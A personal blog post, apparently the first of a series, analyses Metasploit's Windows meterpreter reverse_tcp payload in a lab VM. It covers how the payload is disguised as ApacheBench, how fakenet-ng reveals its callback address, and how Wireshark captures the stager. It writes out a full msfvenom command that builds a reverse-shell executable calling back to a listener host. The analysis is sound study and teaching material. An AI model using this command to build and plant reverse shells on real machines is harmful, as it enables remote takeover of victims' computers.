
Intro
Hello fellas. This is the first blog that I’ve ever created. This blog is totally about analyzing how metasploit framework’s reverse_tcp shell for windows works. For any newbie reader, metasploit-framework is an amazing tool which can be used to do pen-testing. It also ships with msfvenom which is capable of generating raw shell-codes, platform specific payloads and reverse shells. I’m not going to talk and give a tutorial about metasploit or about how to hack a computer using metasploit here. For anyone who’s interested, Google is your ally.
Context
So, what the hell am i going to talk about then? This blog is totally about my analogy about that particular payload i mentioned. As a CTF player i used this payload a lot. And recently it made me wonder how this thing works. I mean a normal reverse shell can be acquired by simply spawing a cmd/powershell process. But a meterpreter who can also do lateral movement on the target machine? It is a whole different story. So i started seeing what is really happening under the hood. And i thought about archiving my understanding through blogging. This is actually going to be a series. So i’ll post my findings as one thing at a time, or maybe two. Okay, maybe three, three at a time.
I will try to understand and explain this mess deeply as much as possible. But if i failed to include anything here, those things would be mostly available in Google.
So let’s dive in deeper.
Observation


Let’s talk about whatever i noted while using that particular payload. First i created the payload using the following command: msfvenom -p windows/meterpreter/reverse_tcp LHOST=testserver.dom LPORT=9000 -f exe > shell_dyna.exe This will create an exe(executable) file in the current working directory. Then i listened in the msfconsole shell for the connection. But before doing anything we can start by seeing what kind of file it is.
 [^ note1]
We can copy it to our target machine. In my case my Win7 VM which was configured with flare packages. By opening the properties of the file we can see that the description tells it is an ApacheBench command line utility

ApacheBench is a utility used to test the performance of the apache server. This description is sort of a evasion technique and it can evade the unexperienced eyes and avoid suspicion. Now let’s see what are the strings embedded in the binary.

It got some WinAPI function names. Probably these are the imports of our payload. We’ll comeback to this later.
But what’s interesting here is there are some strings embedded here which may look legit.

These are common strings of a web server. And it even has the string ApacheBench. Huh! What a legitimate application it is. But still there isn’t any inclusion of the IP/domain_name/port_numbers which means this thing is obfuscated. Now let’s see how to get the C2 server’s IP and what port it is trying to connect.
Finding the C2 server’s IP/Port
For this we can simply use fakenet-ng. This tool can sniff all the network requests from applications. Also application’s real request won’t reach the server and also will save the network traffic to pcapng file which can be analyzed further with Wireshark . So safe from malwares talking to the C2, yayyy.
Let’s open up the fakent-ng and execute our sneaky malware. 
That’s it we got the IP and Port. But notice it is calling the IP address. But if you noticed [^ note1] here, i specified a domain name. To make it clear i binded the domain name testserver.dom to my IP by editing my /etc/hosts file. I did that so that i don’t have to recreate the payload again and again if i change my network setting. But looks like the domain name is getting resolved to the IP. In fact it isn’t possible to bind a non existing domain to the payload.

But any IP is possible. Even if it is out of reach. Also one other thing that i noticed is, the application closes itself if the IP is dead. Okay now let’s see how we can capture the tcp data using wireshark and extract the stager DLL.
Extracting the Stager


Listen in the meterpreter shell as i mentioned before.
Let’s open up our VM and make sure you have the malicious executable. But before running it up we need to make sure the wireshark is running with admin rights.

At first we won’t see any traffic. Now let’s run our exe and come back.

After double-clicking on our payload we get a call back from our victim machine. Now go back to wireshark, there’ll be a bunch of tcp packets from the port 9000. And that 9000 is the port that was used to bind the payload.

